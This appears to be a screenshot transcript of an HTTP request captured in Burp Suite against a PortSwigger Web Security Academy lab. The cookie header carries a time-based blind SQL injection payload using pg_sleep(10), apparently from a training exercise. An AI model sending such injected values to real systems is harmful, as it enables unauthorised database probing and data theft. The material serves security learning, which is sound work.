 Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0a8000780398ec9b86f857d500ec00bf.web-security-academy.net
3 Cookie: TrackingId=34ZKA5YzvbgpSbe0'||pg_sleep(10)--; session=i1etAQc6dpB9y8DaJv8ff2C2Qb2KCU00
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a8000780398ec9b86f857d500ec00bf.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18